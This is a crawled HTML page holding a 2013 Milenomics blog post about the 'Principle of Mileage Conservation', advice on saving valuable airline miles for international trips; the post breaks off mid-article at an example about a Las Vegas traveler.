

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://milenomics.com/2013/12/mileage-conservation-redux-edition/
body_size: 19677
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Mileage Conservation with Milenomics&#8211;Redux Edition &#8211; milenomics.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="milenomics.com &raquo; Feed" href="https://milenomics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="milenomics.com &raquo; Comments Feed" href="https://milenomics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="milenomics.com &raquo; Mileage Conservation with Milenomics&#8211;Redux Edition Comments Feed" href="https://milenomics.com/2013/12/mileage-conservation-redux-edition/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://milenomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilenomics.com%2F2013%2F12%2Fmileage-conservation-redux-edition%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://milenomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilenomics.com%2F2013%2F12%2Fmileage-conservation-redux-edition%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='magazinely-owl-slider-default-css' href='https://milenomics.com/wp-content/themes/magazinely/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazinely-owl-slider-theme-css' href='https://milenomics.com/wp-content/themes/magazinely/css/owl.theme.default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://milenomics.com/wp-content/themes/magazinely/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazinely-foundation-css' href='https://milenomics.com/wp-content/themes/magazinely/css/foundation.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazinely-dashicons-css' href='https://milenomics.com/wp-includes/css/dashicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazinely-style-css' href='https://milenomics.com/wp-content/themes/magazinely/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazinely-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMerriweather%3A700%2C400%2C700i&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://milenomics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://milenomics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://milenomics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://milenomics.com/wp-json/wp/v2/posts/3047" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://milenomics.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://milenomics.com/2013/12/mileage-conservation-redux-edition/" />
<link rel='shortlink' href='https://milenomics.com/?p=3047' />

<link rel="alternate" type="application/rss+xml" title="Podcast RSS feed" href="https://milenomics.com/feed/podcast" />

	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://milenomics.com/xmlrpc.php">
		<style type="text/css">
		/* Navigation */
		.main-navigation a, #site-navigation span.dashicons.dashicons-menu:before, .iot-menu-left-ul a { color: ; }
		.navigation-wrapper{ background: ; }
		.main-navigation ul ul, #iot-menu-left, .navigation-outer-wrapper { background: ; }
				

	/* Featured Image Header */
		


		/* Global */
		.single .content-area a, .page .content-area a { color: ; }
		.page .content-area a.button, .single .page .content-area a.button {color:#fff;}
		a.button,a.button:hover,a.button:active,a.button:focus, button, input[type="button"], input[type="reset"], input[type="submit"] { background: ; }
		.tags-links a, .cat-links a{ border-color: ; }
		.single main article .entry-meta *, .single main article .entry-meta, .archive main article .entry-meta *, .comments-area .comment-metadata time{ color: ; }
		.single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single .content-area th, .blog.related-posts main article h4 a, .single b.fn, .page b.fn, .error404 h1, .search-results h1.page-title, .search-no-results h1.page-title, .archive h1.page-title{ color: ; }
		.comment-respond p.comment-notes, .comment-respond label, .page .site-content .entry-content cite, .comment-content *, .about-the-author, .page code, .page kbd, .page tt, .page var, .page .site-content .entry-content, .page .site-content .entry-content p, .page .site-content .entry-content li, .page .site-content .entry-content div, .comment-respond p.comment-notes, .comment-respond label, .single .site-content .entry-content cite, .comment-content *, .about-the-author, .single code, .single kbd, .single tt, .single var, .single .site-content .entry-content, .single .site-content .entry-content p, .single .site-content .entry-content li, .single .site-content .entry-content div, .error404 p, .search-no-results p { color: ; }
		.page .entry-content blockquote, .single .entry-content blockquote, .comment-content blockquote { border-color: ; }
		.error-404 input.search-field, .about-the-author, .comments-title, .related-posts h3, .comment-reply-title{ border-color: ; }

		
		

		


		/* Sidebar */
		#secondary h4, #secondary h1, #secondary h2, #secondary h3, #secondary h5, #secondary h6, #secondary h4 a{ color: ; }
		#secondary span.rpwwt-post-title{ color:  !important; }
		#secondary select, #secondary h4, .blog #secondary input.search-field, .blog #secondary input.search-field, .search-results #secondary input.search-field, .archive #secondary input.search-field { border-color: ; }
		#secondary * { color: ; }
		#secondary .rpwwt-post-date{ color:  !important; }
		#secondary a { color: ; }
		#secondary .search-form input.search-submit, .search-form input.search-submit, input.search-submit { background: ; }

		/* Blog Feed */
		body.custom-background.blog, body.blog, body.custom-background.archive, body.archive, body.custom-background.search-results, body.search-results{ background-color: ; }
		.blog main article, .search-results main article, .archive main article{ background-color: ; }
		.blog main article h2 a, .search-results main article h2 a, .archive main article h2 a{ color: ; }
		.blog main article .entry-meta, .archive main article .entry-meta, .search-results main article .entry-meta{ color: ; }
		.blog main article p, .search-results main article p, .archive main article p { color: ; }
		.nav-links span, .nav-links a, .pagination .current, .nav-links span:hover, .nav-links a:hover, .pagination .current:hover { background: ; }
		.nav-links span, .nav-links a, .pagination .current, .nav-links span:hover, .nav-links a:hover, .pagination .current:hover{ color: ; }

		

		</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">

	.navigation-wrapper {
		background-image: url() no-repeat scroll top;
	}
	
			.site-title,
		.site-description,
		.logo-container {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
			display:none;
		}
		</style>
<link rel="icon" href="https://milenomics.com/wp-content/uploads/2018/01/cropped-MZgW4gp_400x400-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://milenomics.com/wp-content/uploads/2018/01/cropped-MZgW4gp_400x400-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://milenomics.com/wp-content/uploads/2018/01/cropped-MZgW4gp_400x400-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://milenomics.com/wp-content/uploads/2018/01/cropped-MZgW4gp_400x400-1-270x270.jpeg" />
</head>

<body class="wp-singular post-template-default single single-post postid-3047 single-format-standard wp-custom-logo wp-theme-magazinely">
	
	<a class="skip-link screen-reader-text" id="iot-skip-to-content" href="#page">Skip to content</a>

	<div class="navigation-wrapper">
		
		<div class="site grid-container">
			<header id="masthead" class="site-header grid-x grid-padding-x">
				<div class="large-12 medium-12 small-12 cell">
					<div class="top-header-wrapper">
						<div class="site-branding header-left-logo">
							<a href="https://milenomics.com/" class="custom-logo-link" rel="home"><img width="741" height="152" src="https://milenomics.com/wp-content/uploads/2024/07/cropped-Milenomics-BW-Seido-Thin-Round.jpg" class="custom-logo" alt="milenomics.com" decoding="async" fetchpriority="high" srcset="https://milenomics.com/wp-content/uploads/2024/07/cropped-Milenomics-BW-Seido-Thin-Round.jpg 741w, https://milenomics.com/wp-content/uploads/2024/07/cropped-Milenomics-BW-Seido-Thin-Round-300x62.jpg 300w" sizes="(max-width: 741px) 100vw, 741px" /></a>								<div class="logo-container">
									<h2 class="site-title"><a href="https://milenomics.com/" rel="home">milenomics.com</a></h2>
																		<p class="site-description">Learn, Use, Repeat. A detailed trip into the world of Points, Miles, and Travel. How to earn more Miles and how to use those miles more effectively</p>
															</div>	
						</div>

						<div class="header-right-widget-area">
															<section id="block-3" class="widget widget_block">Milenomics the Blog</section>				
													</div>
					</div>
				</div>


			</header><!-- #masthead -->
		</div>
	</div>

	<div class="navigation-outer-wrapper">
		<div class="grid-container" id="mobile-nav-output">
			<nav id="site-navigation" class="main-navigation large-12 medium-12 small-12 cell">

				
			</nav>
		</div>
	</div>



	

			<div id="page" class="site grid-container thumbnail-below start-container-head">
			<div id="content" class="site-content grid-x grid-padding-x">
				

	<!-- Featured img -->
		</div>
</div>
<div class="post-thumbnail">
	<img width="590" height="275" src="https://milenomics.com/wp-content/uploads/2013/12/Conserve-Title.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://milenomics.com/wp-content/uploads/2013/12/Conserve-Title.png 590w, https://milenomics.com/wp-content/uploads/2013/12/Conserve-Title-300x139.png 300w, https://milenomics.com/wp-content/uploads/2013/12/Conserve-Title-560x261.png 560w, https://milenomics.com/wp-content/uploads/2013/12/Conserve-Title-260x121.png 260w, https://milenomics.com/wp-content/uploads/2013/12/Conserve-Title-160x74.png 160w" sizes="(max-width: 590px) 100vw, 590px" /></div>
<div id="page" class="site grid-container">
	<div id="content" class="site-content grid-x grid-padding-x">
		<!-- / Featured img -->



<div id="primary" class="content-area large-8 medium-8 small-12 cell">
	<main id="main" class="site-main">

		
<article id="post-3047" class="post-3047 post type-post status-publish format-standard has-post-thumbnail hentry category-redux tag-25 tag-26 tag-27 tag-aa tag-avios tag-b6 tag-ba tag-demand tag-supply tag-us tag-vx tag-wn">
	<header class="entry-header">
		<h1 class="entry-title">Mileage Conservation with Milenomics&#8211;Redux Edition</h1>		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://milenomics.com/author/milenomics/">Sam Simon</a></span></span>			<span class="post-divider"> | </span>
			<span class="posted-on">Posted on <a href="https://milenomics.com/2013/12/mileage-conservation-redux-edition/" rel="bookmark"><time class="entry-date published updated" datetime="2013-12-24T14:17:48-08:00">December 24, 2013</time></a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

<div class="entry-content">
	<p><em>Today&#8217;s post is written for <a title="What Kind of Traveler Are You?" href="http://www.milenomics.com/what-kind-of-travler/" target="_blank">#201 and above</a> Milenomics because it discusses International Travel. </em></p>
<p>The last two posts have led up to today&#8211;first we looked at where <a title="Making the Most of United Miles in 2014" href="http://www.milenomics.com/making-the-most-of-united-miles/" target="_blank">United will fit into our plans for 2014</a>.  Next <a title="Planning Domestic Travel With Miles in 2014" href="http://www.milenomics.com/planning-domestic-travel-with-miles-in-2014/" target="_blank">we looked at our 2014 Domestic travel</a>, and we discussed a few new Low Level Hedges as part of that post.</p>
<p>Today we&#8217;re back to a <a title="Placing a Value on Your Time: T-Rates, Milenomics Redux Edition" href="http://www.milenomics.com/placing-a-value-on-your-time/">Redux post,</a> meaning we&#8217;re revising (and updating) an older post with new information.  Today we revisit the <a title="The Principle of Mileage Conservation" href="http://www.milenomics.com/the-principle-of-miles-conservation/" target="_blank">&#8220;Principle of Mileage Conservation,&#8221;</a> for next year, and update it.</p>
<h4>The Principle of Mileage Conservation</h4>
<p>When I wrote <a title="The Principle of Mileage Conservation" href="http://www.milenomics.com/the-principle-of-miles-conservation/">the first post on this subject</a>, back in early September an alternate title I toyed with was calling it &#8220;The Law of Conservation of Miles.&#8221;  I personally think that title would have been more descriptive of the idea behind Mileage Conservation; but the title felt too closely worded to the <a title="The Law of Supply and Demand (of Miles)" href="http://www.milenomics.com/the-law-of-supply-and-demand-of-miles/">&#8220;Law of Supply and Demand&#8221;</a> post, and so instead it was labeled the Principle of Mileage Conservation.</p>
<p>The Principle of Mileage Conservation states that: <strong>For any trip you take domestically, try to ensure the miles used do not negatively impact your international travel plans.</strong></p>
<p dir="ltr">Put simply: Have miles for travel domestically, and larger pools of more valuable miles for international travel.  <strong>Conserve your most valuable miles for your most difficult/costly trips. </strong></p>
<p dir="ltr">Conservation of Miles only works if you then plan to <strong>use</strong> those miles.  I used to suffer from <a title="Do you suffer from Range Anxiety? Milenomics Can Help" href="http://www.milenomics.com/suffer-redemption-anxiety-milenomics-can-help/" target="_blank">Range Anxiety</a>, and I would routinely <a href="http://www.milenomics.com/life-mile-using-miles-important/" target="_blank">hoard my miles</a>, buying domestic tickets because I didn&#8217;t want to spend my hard earned miles on flights.  Milenomics changed all that, and I hope it does the same for you.</p>
<h4>Continued Differentiation Between Domestic and International Travel</h4>
<p>Part of why these Redux posts are great is that travel is very fluid; plans change, destinations change, and we change. My list of domestic and international travel from September is much different than what my demand schedule looks like now. Gone are the plans for the Almafi Coast, Added is <a title="Booking: Costa Rica and Hawaii with UA and BA miles (2.4 CPM)" href="http://www.milenomics.com/getting-to-costa-rica-and-hawaii-with-miles/" target="_blank">Costa Rica and Hawaii.</a> An around the world trips is still somewhere in the future, but I&#8217;ve kept it off the demand schedule as it is more of a dream than a firm plan.</p>
<p>Finding your split between Domestic and International travel is important, if only to know which programs to collect miles in to use for your flights.  My Domestic Cities for next year look to be: <strong>BUF, MCO, DFW, SLC, SEA, LIH, and SFO.  </strong>Looking at which carriers serve each of those cities (from my home base in LAX) is the basis for coming up with a plan to Conserve Miles.</p>
<p>It is of no value to collect large balances of miles that don&#8217;t allow you to travel from your home airport.  I&#8217;m lucky; Los Angeles is served by just about every major and minor player in the domestic market.  <strong>If you live in a smaller market</strong>, get familiar with the airlines that fly into/out of your home airport and to your domestic cities of choice.  <strong>If you live in a large/mid sized hub, </strong>focus on the carriers who fly the routes you need to take nonstop.  Remember, time is money&#8211;so why add an unnecessary stop when you don&#8217;t need to.</p>
<p>Take for example a traveler who lives in Las Vegas, NV and flies back to DFW often:</p>
